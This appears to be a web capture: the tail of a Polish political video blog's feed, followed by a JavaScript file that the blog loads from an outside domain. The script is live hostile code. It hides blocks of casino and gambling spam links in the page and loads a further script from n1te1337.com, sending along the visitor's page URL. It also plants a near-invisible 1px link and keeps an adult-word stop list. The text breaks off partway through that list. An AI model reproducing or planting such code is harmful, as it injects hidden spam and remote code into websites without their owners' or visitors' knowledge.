Sykulski"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ukraina"}],"title":{"type":"text","$t":" Czy władze w Polsce chcą iść na wojnę z Rosją? "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/J3kjsyL1Y7E?si=8zgYFq3TPGTya8Su\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/3245771709317097124\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2025\/12\/katastrofa-wadze-w-warszawie-ida-na.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/3245771709317097124"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/3245771709317097124"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2025\/12\/katastrofa-wadze-w-warszawie-ida-na.html","title":" Czy władze w Polsce chcą iść na wojnę z Rosją? "}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/J3kjsyL1Y7E\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-8563759533401633932"},"published":{"$t":"2025-12-21T21:44:00.006+11:00"},"updated":{"$t":"2025-12-21T22:17:42.451+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chiny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gospodarka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nauka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Świat"}],"title":{"type":"text","$t":"Z. Dylewski: Technologiczny upadek USA i dominacja chińskiego świata"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/b2wTNAu3kZY?si=RCaVf183vplS_ERW\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/8563759533401633932\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2025\/12\/zbigniew-dylewski-technologiczny-upadek.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/8563759533401633932"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/8563759533401633932"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2025\/12\/zbigniew-dylewski-technologiczny-upadek.html","title":"Z. Dylewski: Technologiczny upadek USA i dominacja chińskiego świata"}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/b2wTNAu3kZY\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-8930949514579738099"},"published":{"$t":"2025-12-20T23:49:00.006+11:00"},"updated":{"$t":"2025-12-20T23:49:42.601+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jan Engelgard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kryzys ukraiński"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mateusz Piskorski"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska"}],"title":{"type":"text","$t":"Minął tydzień: W Warszawie bez zmian..."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/ECfYWqxaDAg?si=kQw5LScbNCtnu4QI\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/8930949514579738099\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2025\/12\/mina-tydzien-w-warszawie-bez-zmian.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/8930949514579738099"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/8930949514579738099"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2025\/12\/mina-tydzien-w-warszawie-bez-zmian.html","title":"Minął tydzień: W Warszawie bez zmian..."}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/ECfYWqxaDAg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-4707888038353666249"},"published":{"$t":"2025-12-20T06:51:00.001+11:00"},"updated":{"$t":"2025-12-20T06:51:00.983+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geopolityka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kryzys ukraiński"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leszek Sykulski"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polityka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ukraina"}],"title":{"type":"text","$t":"NA ŻYWO: Zełenski w Warszawie - między iluzją a realizmem"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/r4SLjT4Yi-E?si=mthlNoP96JP4FqrM\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/4707888038353666249\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2025\/12\/na-zywo-zeenski-w-warszawie-miedzy.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/4707888038353666249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/4707888038353666249"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2025\/12\/na-zywo-zeenski-w-warszawie-miedzy.html","title":"NA ŻYWO: Zełenski w Warszawie - między iluzją a realizmem"}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/r4SLjT4Yi-E\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://free.timeanddate.com/ts.php?t=1768993070599
body_size: -224
content:
1768993070.6202 18



--- FILE ---
content_type: application/javascript
request_url: https://n1te1337.com/bumerang/sideroll.js
body_size: 5844
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/zion.nyc\/sunset-park-church\/'>non denomination christian church<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/magazynlamp.pl\/cariva-gniazdo-komputerowe-podwojne-rj45-kat-6e-ut,3,28559,46256'>773742<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.medicadent.com\/hizmetlerimiz\/endodonti-kanal-tedavisi\/dis-agrisi\/'>dis agrisi kulaga vururmu<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/mv16888.com'>\u6715\u5929\u4e0b<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/me777a.com\/baccarat-me777\/'>baccarat game online<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/firelaila.com\/'>\u05e0\u05e2\u05e8\u05d5\u05ea \u05dc\u05d9\u05d5\u05d5\u05d9 \u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05d0\u05de\u05ea\u05d9\u05d5\u05ea<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/turbo-tan.net\/'>mt-2 melanotan<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/blockchainmagazine.net\/blockchain-developer-salary-in-2025\/'>blockchain developer salary per month<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/halloweenattractions.co.uk\/'>halloween nights 2017<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/qhome.fr\/fr\/locations-de-vacances\/villa-jean-pierre\/'>location vacances tourrettes sur loup<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.iqmatics.com\/webstore'>italian furniture<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/thenationonlineng.net\/casino\/au\/new\/'>new casinos online<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/indexjump.com'>baidu search engine app<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/cargadaconlibros.com\/el-bosque-de-los-inocentes-de-graziella-moreno\/?canelo-vs-golovkin-3-apuestas-guia-completa-para-apostar-en-casinos-y-deportes'>canelo vs golovkin apuesta<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/myebroker.co.za\/?betway-casino-paypal-the-ultimate-guide-to-online-gambling-in-new-zealand'>kazino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/blogpeda.region-academique-nouvelle-aquitaine.fr\/19-neuvic-queuille-infos\/decouvrir-le-football-autrement\/?historique-cote-boostee-winamax-tout-savoir-sur-les-meilleures-strategies-et-gains-epoustouflants'>cote boost&eacute;e winamax<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/digimarcontennessee.com\/?cach-kiem-tien-nhanh-trong-shindo-life-bi-quyet-tang-thu-nhap-tu-casino-va-dat-cuoc'>s&ograve;ng b\u1ea1c<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/grandnimes.com\/?loterie-nationale-paris-sportifs-guide-complet-pour-optimiser-vos-gains=&language=fr'>paris sportif loterie nationale<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/aranbidgol.ir\/?dlyl-ray-lalab-alqmar-fy-kazynwhat-alryad'>\u062a\u062c\u0631\u0628\u0629 \u0627\u0644\u0642\u0645\u0627\u0631<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/musicplayer.eduardocasas.com\/en\/?tian-tangm-ci-fu-qi-fen-qu-xiang-jie-zui-jia-tou-zhu-ce-lue-yu-yu-le-xin-ti-yan'>\u5a1b\u6a02\u57ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/1709.com.tw\/index.php\/privacy?quan-mian-jie-xi-nicee-pei-wan-chu-zhi-tai-wan-he-fa-du-chang-de-xin-chao-liu-yu-wan-fa'>\u5a1b\u6a02\u57ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='https:\/\/zion.nyc\/sunset-park-church\/'>non denomination christian church<\/a> <a href='https:\/\/magazynlamp.pl\/cariva-gniazdo-komputerowe-podwojne-rj45-kat-6e-ut,3,28559,46256'>773742<\/a> <a href='https:\/\/www.medicadent.com\/hizmetlerimiz\/endodonti-kanal-tedavisi\/dis-agrisi\/'>dis agrisi kulaga vururmu<\/a> <a href='https:\/\/mv16888.com'>\u6715\u5929\u4e0b<\/a> <a href='https:\/\/me777a.com\/baccarat-me777\/'>baccarat game online<\/a> <a href='https:\/\/firelaila.com\/'>\u05e0\u05e2\u05e8\u05d5\u05ea \u05dc\u05d9\u05d5\u05d5\u05d9 \u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05d0\u05de\u05ea\u05d9\u05d5\u05ea<\/a> <a href='https:\/\/turbo-tan.net\/'>mt-2 melanotan<\/a> <a href='https:\/\/blockchainmagazine.net\/blockchain-developer-salary-in-2025\/'>blockchain developer salary per month<\/a> <a href='http:\/\/halloweenattractions.co.uk\/'>halloween nights 2017<\/a> <a href='http:\/\/qhome.fr\/fr\/locations-de-vacances\/villa-jean-pierre\/'>location vacances tourrettes sur loup<\/a> <a href='https:\/\/www.iqmatics.com\/webstore'>italian furniture<\/a> <a href='https:\/\/thenationonlineng.net\/casino\/au\/new\/'>new casinos online<\/a> <a href='https:\/\/indexjump.com'>baidu search engine app<\/a> <a href='https:\/\/cargadaconlibros.com\/el-bosque-de-los-inocentes-de-graziella-moreno\/?canelo-vs-golovkin-3-apuestas-guia-completa-para-apostar-en-casinos-y-deportes'>canelo vs golovkin apuesta<\/a> <a href='https:\/\/myebroker.co.za\/?betway-casino-paypal-the-ultimate-guide-to-online-gambling-in-new-zealand'>kazino<\/a> <a href='https:\/\/blogpeda.region-academique-nouvelle-aquitaine.fr\/19-neuvic-queuille-infos\/decouvrir-le-football-autrement\/?historique-cote-boostee-winamax-tout-savoir-sur-les-meilleures-strategies-et-gains-epoustouflants'>cote boost&eacute;e winamax<\/a> <a href='https:\/\/digimarcontennessee.com\/?cach-kiem-tien-nhanh-trong-shindo-life-bi-quyet-tang-thu-nhap-tu-casino-va-dat-cuoc'>s&ograve;ng b\u1ea1c<\/a> <a href='https:\/\/grandnimes.com\/?loterie-nationale-paris-sportifs-guide-complet-pour-optimiser-vos-gains=&language=fr'>paris sportif loterie nationale<\/a> <a href='https:\/\/aranbidgol.ir\/?dlyl-ray-lalab-alqmar-fy-kazynwhat-alryad'>\u062a\u062c\u0631\u0628\u0629 \u0627\u0644\u0642\u0645\u0627\u0631<\/a> <a href='https:\/\/musicplayer.eduardocasas.com\/en\/?tian-tangm-ci-fu-qi-fen-qu-xiang-jie-zui-jia-tou-zhu-ce-lue-yu-yu-le-xin-ti-yan'>\u5a1b\u6a02\u57ce<\/a> <a href='https:\/\/1709.com.tw\/index.php\/privacy?quan-mian-jie-xi-nicee-pei-wan-chu-zhi-tai-wan-he-fa-du-chang-de-xin-chao-liu-yu-wan-fa'>\u5a1b\u6a02\u57ce<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//n1te1337.com/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff